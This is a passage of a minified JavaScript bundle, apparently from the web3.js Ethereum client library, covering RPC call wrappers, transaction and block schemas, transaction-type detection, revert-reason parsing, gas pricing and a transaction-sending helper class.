l.ethRpcMethods.signTransaction(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}));return(0,u.isString)(n)?(0,h.decodeSignedTransaction)(n,r,{fillInputAndData:!0}):{raw:(0,a.format)({format:"bytes"},n.raw,r),tx:(0,m.formatTransaction)(n.tx,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}}))},t.call=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n=e.defaultReturnFormat){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.call(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)({format:"bytes"},s,n)}))},t.estimateGas=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),s=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=yield l.ethRpcMethods.estimateGas(e.requestManager,i,s);return(0,a.format)({format:"uint"},c,null!=n?n:e.defaultReturnFormat)}))},t.getLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:i}=t;(0,u.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,a.numberToHex)(n)),(0,u.isNullish)(i)||"number"!=typeof i&&"bigint"!=typeof i||(i=(0,a.numberToHex)(i));const o=Object.assign(Object.assign({},t),{fromBlock:i,toBlock:n});return(yield l.ethRpcMethods.getLogs(e.requestManager,o)).map((t=>"string"==typeof t?t:(0,a.format)(f.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getChainId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getChainId(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getProof=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=r.map((e=>(0,a.format)({format:"bytes"},e,o.ETH_DATA_FORMAT))),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getProof(e.requestManager,t,s,c);return(0,a.format)(f.accountSchema,d,null!=i?i:e.defaultReturnFormat)}))},t.getFeeHistory=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n,i){const s=(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),d=(0,a.format)({type:"array",items:{format:"uint"}},n,v.NUMBER_DATA_FORMAT),h=yield l.ethRpcMethods.getFeeHistory(e.requestManager,s,c,d);return(0,a.format)(f.feeHistorySchema,h,null!=i?i:e.defaultReturnFormat)}))},t.createAccessList=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.createAccessList(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)(f.accessListResultSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.signTypedData=function(e,t,r,i,o){return n(this,void 0,void 0,(function*(){const n=yield l.ethRpcMethods.signTypedData(e.requestManager,t,r,i);return(0,a.format)({format:"bytes"},n,null!=o?o:e.defaultReturnFormat)}))};const o=r(7797),s=r(5177),a=r(6825),c=r(2054),u=r(7244),d=r(1633),l=r(8994),h=r(2029),f=r(9375),p=r(2113),m=r(269),g=r(3710),y=r(940),v=r(9190),b=r(5517);t.getProtocolVersion=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(e.requestManager)})),t.isSyncing=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(e.requestManager)})),t.getCoinbase=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(e.requestManager)})),t.isMining=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(e.requestManager)}))},9375:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.accountSchema=t.storageProofSchema=t.feeHistorySchema=t.SignatureObjectSchema=t.transactionReceiptSchema=t.syncSchema=t.logSchema=t.blockHeaderSchema=t.blockSchema=t.withdrawalsSchema=t.transactionInfoSchema=t.transactionSchema=t.customChainSchema=t.hardforkSchema=t.chainSchema=t.accessListResultSchema=t.accessListSchema=t.accessListItemSchema=void 0,t.accessListItemSchema={type:"object",properties:{address:{format:"address"},storageKeys:{type:"array",items:{format:"bytes32"}}}},t.accessListSchema={type:"array",items:Object.assign({},t.accessListItemSchema)},t.accessListResultSchema={type:"object",properties:{accessList:Object.assign({},t.accessListSchema),gasUsed:{type:"string"}}},t.chainSchema={type:"string",enum:["goerli","kovan","mainnet","rinkeby","ropsten","sepolia"]},t.hardforkSchema={type:"string",enum:["arrowGlacier","berlin","byzantium","chainstart","constantinople","dao","homestead","istanbul","london","merge","muirGlacier","petersburg","shanghai","spuriousDragon","tangerineWhistle"]},t.customChainSchema={type:"object",properties:{name:{format:"string"},networkId:{format:"uint"},chainId:{format:"uint"}}},t.transactionSchema={type:"object",properties:{from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},chain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema),chainId:{format:"uint"},networkId:{format:"uint"},common:{type:"object",properties:{customChain:Object.assign({},t.customChainSchema),baseChain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema)}},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}}},t.transactionInfoSchema={type:"object",properties:Object.assign(Object.assign({},t.transactionSchema.properties),{blockHash:{format:"bytes32"},blockNumber:{format:"uint"},hash:{format:"bytes32"},transactionIndex:{format:"uint"},from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}})},t.withdrawalsSchema={type:"object",properties:{index:{format:"uint"},validatorIndex:{format:"uint"},address:{format:"address"},amount:{format:"uint"}}},t.blockSchema={type:"object",properties:{baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{oneOf:[{type:"array",items:Object.assign({},t.transactionInfoSchema)},{type:"array",items:{format:"bytes32"}}]},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.blockHeaderSchema={type:"object",properties:{author:{format:"bytes32"},excessDataGas:{format:"uint"},baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{type:"array",items:{format:"bytes32"}},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.logSchema={type:"object",properties:{removed:{format:"bool"},logIndex:{format:"uint"},transactionIndex:{format:"uint"},transactionHash:{format:"bytes32"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},address:{format:"address"},data:{format:"bytes"},topics:{type:"array",items:{format:"bytes32"}}}},t.syncSchema={type:"object",properties:{startingBlock:{format:"string"},currentBlock:{format:"string"},highestBlock:{format:"string"},knownStates:{format:"string"},pulledStates:{format:"string"}}},t.transactionReceiptSchema={type:"object",properties:{transactionHash:{format:"bytes32"},transactionIndex:{format:"uint"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},from:{format:"address"},to:{format:"address"},cumulativeGasUsed:{format:"uint"},gasUsed:{format:"uint"},effectiveGasPrice:{format:"uint"},contractAddress:{format:"address"},logs:{type:"array",items:Object.assign({},t.logSchema)},logsBloom:{format:"bytes"},root:{format:"bytes"},status:{format:"uint"},type:{format:"uint"}}},t.SignatureObjectSchema={type:"object",properties:{messageHash:{format:"bytes"},r:{format:"bytes32"},s:{format:"bytes32"},v:{format:"bytes"},message:{format:"bytes"},signature:{format:"bytes"}}},t.feeHistorySchema={type:"object",properties:{oldestBlock:{format:"uint"},baseFeePerGas:{type:"array",items:{format:"uint"}},reward:{type:"array",items:{type:"array",items:{format:"uint"}}},gasUsedRatio:{type:"array",items:{type:"number"}}}},t.storageProofSchema={type:"object",properties:{key:{format:"bytes32"},value:{format:"uint"},proof:{type:"array",items:{format:"bytes32"}}}},t.accountSchema={type:"object",properties:{balance:{format:"uint"},codeHash:{format:"bytes32"},nonce:{format:"uint"},storageHash:{format:"bytes32"},accountProof:{type:"array",items:{format:"bytes32"}},storageProof:{type:"array",items:Object.assign({},t.storageProofSchema)}}}},9138:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2029:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeSignedTransaction=function(e,t,r={fillInputAndData:!1}){return{raw:(0,n.format)({format:"bytes"},e,t),tx:(0,s.formatTransaction)(Object.assign(Object.assign({},i.TransactionFactory.fromSerializedData((0,n.hexToBytes)(e)).toJSON()),{hash:(0,n.bytesToHex)((0,n.keccak256)((0,n.hexToBytes)(e))),type:(0,o.detectRawTransactionType)((0,n.hexToBytes)(e))}),t,{fillInputAndData:r.fillInputAndData,transactionSchema:r.transactionSchema})}};const n=r(6825),i=r(2054),o=r(3392),s=r(269)},8096:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(9375),a=r(9190);t.decodeEventABI=(e,t,r,c=i.DEFAULT_RETURN_FORMAT)=>{var u,d,l,h,f,p;let m=Object.assign({},e);const g=(0,n.format)(s.logSchema,t,c);if([a.ALL_EVENTS,"allEvents"].includes(m.name)){m=r.find((e=>e.signature===t.topics[0]))||{anonymous:!0}}if(m.inputs=null!==(d=null!==(u=m.inputs)&&void 0!==u?u:e.inputs)&&void 0!==d?d:[],!m.anonymous){let e=0;(null!==(l=m.inputs)&&void 0!==l?l:[]).forEach((t=>{t.indexed&&(e+=1)})),e>0&&(null==t?void 0:t.topics)&&(null==t?void 0:t.topics.length)!==e+1&&(m=Object.assign(Object.assign({},m),{anonymous:!0,inputs:[]}))}const y=m.anonymous?t.topics:(null!==(h=t.topics)&&void 0!==h?h:[]).slice(1);return Object.assign(Object.assign({},g),{returnValues:(0,o.decodeLog)([...null!==(f=m.inputs)&&void 0!==f?f:[]],t.data,y),event:m.name,signature:!m.anonymous&&(null===(p=t.topics)||void 0===p?void 0:p.length)>0&&t.topics[0]?t.topics[0]:void 0,raw:{data:t.data,topics:t.topics}})}},3392:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.detectRawTransactionType=t.detectTransactionType=t.defaultTransactionTypeParser=void 0;const n=r(6825),i=r(7797),o=r(7244),s=r(1633),a={type:"object",properties:{accessList:{type:"null"},maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},c={type:"object",properties:{maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},u={type:"object",properties:{gasPrice:{type:"null"}}},d=(e,t,r)=>{try{o.validator.validateJSONSchema(e,t)}catch(e){if(e instanceof o.Web3ValidatorError)throw new s.InvalidPropertiesForTransactionTypeError(e.errors,r);throw e}};t.defaultTransactionTypeParser=e=>{var t,r;const s=e;if(!(0,o.isNullish)(s.type)){let e;switch(s.type){case"0x0":e=a;break;case"0x1":e=c;break;case"0x2":e=u;break;default:return(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}return d(e,s,s.type),(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}if(!(0,o.isNullish)(s.maxFeePerGas)||!(0,o.isNullish)(s.maxPriorityFeePerGas))return d(u,s,"0x2"),"0x2";if(!(0,o.isNullish)(s.accessList))return d(c,s,"0x1"),"0x1";const l=null!==(t=s.hardfork)&&void 0!==t?t:null===(r=s.common)||void 0===r?void 0:r.hardfork;if(!(0,o.isNullish)(l)){const e=Object.keys(i.HardforksOrdered).indexOf(l);if(e>=Object.keys(i.HardforksOrdered).indexOf("london"))return(0,o.isNullish)(s.gasPrice)?"0x2":"0x0";if(e===Object.keys(i.HardforksOrdered).indexOf("berlin"))return"0x0"}return(0,o.isNullish)(s.gasPrice)?void 0:(d(a,s,"0x0"),"0x0")},t.detectTransactionType=(e,r)=>{var n;return(null!==(n=null==r?void 0:r.transactionTypeParser)&&void 0!==n?n:t.defaultTransactionTypeParser)(e)},t.detectRawTransactionType=e=>e[0]>127?"0x0":(0,n.toHex)(e[0])},269:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatTransaction=function(e,t=n.DEFAULT_RETURN_FORMAT,r={transactionSchema:a.transactionInfoSchema,fillInputAndData:!1}){var c,u;let d=(0,o.mergeDeep)({},e);if((0,i.isNullish)(null==e?void 0:e.common)||(d.common=Object.assign({},e.common),(0,i.isNullish)(null===(c=e.common)||void 0===c?void 0:c.customChain)||(d.common.customChain=Object.assign({},e.common.customChain))),d=(0,o.format)(null!==(u=r.transactionSchema)&&void 0!==u?u:a.transactionInfoSchema,d,t),!(0,i.isNullish)(d.data)&&!(0,i.isNullish)(d.input)&&(0,o.toHex)(d.data)!==(0,o.toHex)(d.input))throw new s.TransactionDataAndInputError({data:(0,o.bytesToHex)(d.data),input:(0,o.bytesToHex)(d.input)});return r.fillInputAndData&&((0,i.isNullish)(d.data)?(0,i.isNullish)(d.input)||(d.data=d.input):d.input=d.data),(0,i.isNullish)(d.gasLimit)||(d.gas=d.gasLimit,delete d.gasLimit),d};const n=r(7797),i=r(7244),o=r(6825),s=r(1633),a=r(9375)},2801:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.parseTransactionError=void 0,t.getRevertReason=function(e,r,i){return n(this,arguments,void 0,(function*(e,r,n,i=e.defaultReturnFormat){try{return void(yield(0,s.call)(e,r,e.defaultBlock,i))}catch(e){return(0,t.parseTransactionError)(e,n)}}))};const i=r(1633),o=r(7894),s=r(897);t.parseTransactionError=(e,t)=>{var r,n,s,a,c;if(e instanceof i.ContractExecutionError&&e.cause instanceof i.Eip838ExecutionError){if(void 0!==t){const i=t.filter((e=>(0,o.isAbiErrorFragment)(e)));return(0,o.decodeContractErrorData)(i,e.cause),{reason:e.cause.message,signature:null===(r=e.cause.data)||void 0===r?void 0:r.slice(0,10),data:null===(n=e.cause.data)||void 0===n?void 0:n.substring(10),customErrorName:e.cause.errorName,customErrorDecodedSignature:e.cause.errorSignature,customErrorArguments:e.cause.errorArgs}}return{reason:e.cause.message,signature:null===(s=e.cause.data)||void 0===s?void 0:s.slice(0,10),data:null===(a=e.cause.data)||void 0===a?void 0:a.substring(10)}}if(e instanceof i.InvalidResponseError&&!Array.isArray(null===(c=e.cause)||void 0===c?void 0:c.errors)&&void 0!==e.cause)return e.cause.message;throw e}},6179:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionError=function(e,t,r,s,a,c){return n(this,void 0,void 0,(function*(){let n,u=c;if(void 0===u&&(void 0!==s?u=(0,o.parseTransactionError)(s):e.handleRevert&&void 0!==t&&(u=yield(0,o.getRevertReason)(e,t,a))),void 0===u)n=new i.TransactionRevertedWithoutReasonError(r);else if("string"==typeof u)n=new i.TransactionRevertInstructionError(u,void 0,r);else if(void 0!==u.customErrorName&&void 0!==u.customErrorDecodedSignature&&void 0!==u.customErrorArguments){const e=u;n=new i.TransactionRevertWithCustomError(e.reason,e.customErrorName,e.customErrorDecodedSignature,e.customErrorArguments,e.signature,r,e.data)}else n=new i.TransactionRevertInstructionError(u.reason,u.signature,r,u.data);return n}))};const i=r(1633),o=r(2801)},3541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionGasPricing=function(e,t,r){return n(this,void 0,void 0,(function*(){const d=(0,u.getTransactionType)(e,t);if(!(0,o.isNullish)(d)){if(d.startsWith("-"))throw new s.UnsupportedTransactionTypeError(d);if(Number(d)<0||Number(d)>127)throw new s.UnsupportedTransactionTypeError(d);if((0,o.isNullish)(e.gasPrice)&&("0x0"===d||"0x1"===d))return{gasPrice:yield(0,c.getGasPrice)(t,r),maxPriorityFeePerGas:void 0,maxFeePerGas:void 0};if("0x2"===d)return Object.assign({gasPrice:void 0},yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n,u,d,l;const h=yield(0,c.getBlock)(t,t.defaultBlock,!1,i.ETH_DATA_FORMAT);if((0,o.isNullish)(h.baseFeePerGas))throw new s.Eip1559NotSupportedError;let f;if((0,o.isNullish)(e.gasPrice)&&BigInt(h.baseFeePerGas)===BigInt(0)&&(f=yield(0,c.getGasPrice)(t,r)),!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(f)){const t=(0,a.format)({format:"uint"},null!==(n=e.gasPrice)&&void 0!==n?n:f,r);return{maxPriorityFeePerGas:t,maxFeePerGas:t}}return{maxPriorityFeePerGas:(0,a.format)({format:"uint"},null!==(u=e.maxPriorityFeePerGas)&&void 0!==u?u:t.defaultMaxPriorityFeePerGas,r),maxFeePerGas:(0,a.format)({format:"uint"},null!==(d=e.maxFeePerGas)&&void 0!==d?d:BigInt(h.baseFeePerGas)*BigInt(2)+BigInt(null!==(l=e.maxPriorityFeePerGas)&&void 0!==l?l:t.defaultMaxPriorityFeePerGas),r)}}))}(e,t,r))}}))};const i=r(7797),o=r(7244),s=r(1633),a=r(6825),c=r(897),u=r(2113)},6393:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.prepareTransactionForSigning=void 0;const i=r(7797),o=r(6825),s=r(2054),a=r(7244),c=r(5800),u=r(269),d=r(2113);t.prepareTransactionForSigning=(e,t,r,...l)=>n(void 0,[e,t,r,...l],void 0,(function*(e,t,r,n=!1,l=!0){const h=yield(0,d.transactionBuilder)({transaction:e,web3Context:t,privateKey:r,fillGasPrice:n,fillGasLimit:l}),f=(0,u.formatTransaction)(h,i.ETH_DATA_FORMAT,{transactionSchema:t.config.customTransactionSchema});return(0,c.validateTransactionForSigning)(f,void 0,{transactionSchema:t.config.customTransactionSchema}),s.TransactionFactory.fromTxData((e=>{var t,r;return Object.assign(Object.assign({},e),{nonce:e.nonce,gasPrice:e.gasPrice,gasLimit:null!==(t=e.gasLimit)&&void 0!==t?t:e.gas,to:e.to,value:e.value,data:null!==(r=e.data)&&void 0!==r?r:e.input,type:e.type,chainId:e.chainId,accessList:e.accessList,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})})(f),((e,t)=>{var r,n,i,c,u,d,l,h,f,p,m,g,y,v,b,E,_,A;let T;if(((0,a.isNullish)(e.chain)||(0,a.isNullish)(e.hardfork))&&(0,a.isNullish)(e.common))t.defaultCommon?(T=Object.assign({},t.defaultCommon),(0,a.isNullish)(T.hardfork)&&(T.hardfork=null!==(r=e.hardfork)&&void 0!==r?r:t.defaultHardfork),(0,a.isNullish)(T.baseChain)&&(T.baseChain=t.defaultChain)):T=s.Common.custom({name:"custom-network",chainId:(0,o.toNumber)(e.chainId),networkId:(0,a.isNullish)(e.networkId)?void 0:(0,o.toNumber)(e.networkId),defaultHardfork:null!==(n=e.hardfork)&&void 0!==n?n:t.defaultHardfork},{baseChain:t.defaultChain});else{const r=null!==(d=null!==(u=null===(c=null===(i=null==e?void 0:e.common)||void 0===i?void 0:i.customChain)||void 0===c?void 0:c.name)&&void 0!==u?u:e.chain)&&void 0!==d?d:"custom-network",n=(0,o.toNumber)(null!==(f=null===(h=null===(l=null==e?void 0:e.common)||void 0===l?void 0:l.customChain)||void 0===h?void 0:h.chainId)&&void 0!==f?f:null==e?void 0:e.chainId),a=(0,o.toNumber)(null!==(g=null===(m=null===(p=null==e?void 0:e.common)||void 0===p?void 0:p.customChain)||void 0===m?void 0:m.networkId)&&void 0!==g?g:null==e?void 0:e.networkId),w=null!==(b=null!==(v=null===(y=null==e?void 0:e.common)||void 0===y?void 0:y.hardfork)&&void 0!==v?v:null==e?void 0:e.hardfork)&&void 0!==b?b:t.defaultHardfork,I=null!==(A=null!==(_=null===(E=e.common)||void 0===E?void 0:E.baseChain)&&void 0!==_?_:e.chain)&&void 0!==A?A:t.defaultChain;n&&a&&r&&(T=s.Common.custom({name:r,chainId:n,networkId:a,defaultHardfork:w},{baseChain:I}))}return{common:T}})(f,t))}))},2704:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.rejectIfBlockTimeout=function(e,t){return n(this,void 0,void 0,(function*(){var r,i;const{provider:u}=e.requestManager;let d;const l=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT);return d=(null===(i=(r=u).supportsSubscriptions)||void 0===i?void 0:i.call(r))&&e.enableExperimentalFeatures.useSubscriptionWhenCheckingBlockTimeout?yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n;let i,s,a=!0;function u(n,i){i&&console.warn("error happened at subscription. So revert to polling...",i),s.clean(),a=!1;const[o,u]=c(e,t,r);s.clean=u.clean,o.catch((e=>n(e)))}try{i=yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.subscribe("newHeads"),s={clean:()=>{var t;i.id&&(null===(t=e.subscriptionManager)||void 0===t||t.removeSubscription(i).then((()=>{})).catch((()=>{})))}}}catch(n){return c(e,t,r)}return[new Promise(((n,s)=>{try{i.on("data",(n=>{if(a=!1,!(null==n?void 0:n.number))return;const i=Number(BigInt(n.number)-BigInt(t));i>=e.transactionBlockTimeout&&s(new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r}))})),i.on("error",(e=>{u(s,e)}))}catch(e){u(s,e)}setTimeout((()=>{a&&u(s)}),1e3*e.blockHeaderTimeout)})),s]}))}(e,l,t):c(e,l,t),d}))};const i=r(6825),o=r(1633),s=r(9190),a=r(897);function c(e,t,r){const c=e.transactionPollingInterval,[u,d]=(0,i.rejectIfConditionAtInterval)((()=>n(this,void 0,void 0,(function*(){let n;try{n=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT)}catch(e){return void console.warn("An error happen while trying to get the block number",e)}const i=n-t;if(i>=e.transactionBlockTimeout)return new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r})}))),c);return[d,{clean:()=>{clearInterval(u)}}]}},5517:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=void 0;const i=r(7797),o=r(7244),s=r(1633),a=r(8994),c=r(3541),u=r(3710),d=r(2344),l=r(9190),h=r(6179),f=r(2801),p=r(8096);t.SendTxHelper=class{constructor({options:e,web3Context:t,promiEvent:r,returnFormat:n}){this.options={checkRevertBeforeSending:!0},this.options=e,this.web3Context=t,this.promiEvent=r,this.returnFormat=n}getReceiptWithEvents(e){var t,r;const n=Object.assign({},null!=e?e:{});if((null===(t=this.options)||void 0===t?void 0:t.contractAbi)&&n.logs&&n.logs.length>0){n.events={};for(const e of n.logs){const t=(0,p.decodeEventABI)(l.ALL_EVENTS_ABI,e,null===(r=this.options)||void 0===r?void 0:r.contractAbi,this.returnFormat);t.event&&(n.events[t.event]=t)}}return n}checkRevertBeforeSending(e){return n(this,void 0,void 0,(function*(){if(!1!==this.options.checkRevertBeforeSending){let t=e;(0,o.isNullish)(e.data)&&(0,o.isNullish)(e.input)&&(0,o.isNullish)(e.gas)&&(t=Object.assign(Object.assign({},e),{gas:21e3}));const r=yield(0,f.getRevertReason)(this.web3Context,t,this.options.contractAbi);if(void 0!==r)throw yield(0,h.getTransactionError)(this.web3Context,e,void 0,void 0,this.options.contractAbi,r)}}))}emitSending(e){this.promiEvent.listenerCount("sending")>0&&this.promiEvent.emit("sending",e)}populateGasPrice(e){return n(this,arguments,void 0,(function*({transactionFormatted:e,transaction:t}){var r;let n=e;return this.web3Context.config.ignoreGasPricing||(null===(r=this.options)||void 0===r?void 0:r.ignoreGasPricing)||!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(t.maxPriorityFeePerGas)&&!(0,o.isNullish)(t.maxFeePerGas)||(n=Object.assign(Object.assign({},e),yield(0,c.getTransactionGasPricing)(e,this.web3Context,i.ETH_DATA_FORMAT))),n}))}signAndSend(e){return n(this,arguments,void 0,(function*({wallet:e,tx:t}){if(e){const r=yield e.signTransaction(t);return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendRawTransaction(this.web3Context.requestManager,r.rawTransaction)}))),r.transactionHash)}return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendTransaction(this.web3Context.requestManager,t)}))))}))}emitSent(e){this.promiEvent.listenerCount("sent")>0&&this.promiEvent.emit("sent",e)}emitTransactionHash(e){this.promiEvent.listenerCount("transactionHash")>0&&this.promiEvent.emit("transactionHash",e)}emitReceipt(e){this.promiEvent.listenerCount("receipt")>0&&this.promiEvent.emit("receipt",e)}handleError(e){return n(this,arguments,void 0,(function*({error:e,tx:t}){var r;let n=e;return n instanceof s.ContractExecutionError&&this.web3Context.handleRevert&&(n=yield(0,h.getTransactionError)(this.web3Context,t,void 0,void 0,null===(r=this.options)||void 0===r?void 0:r.contractAbi)),(n instanceof s.InvalidResponseError||n instanceof s.ContractExecutionError||n instanceof s.TransactionRevertWithCustomError||n instanceof s.TransactionRevertedWithoutReasonError||n instanceof s.TransactionRevertInstructionError||n instanceof 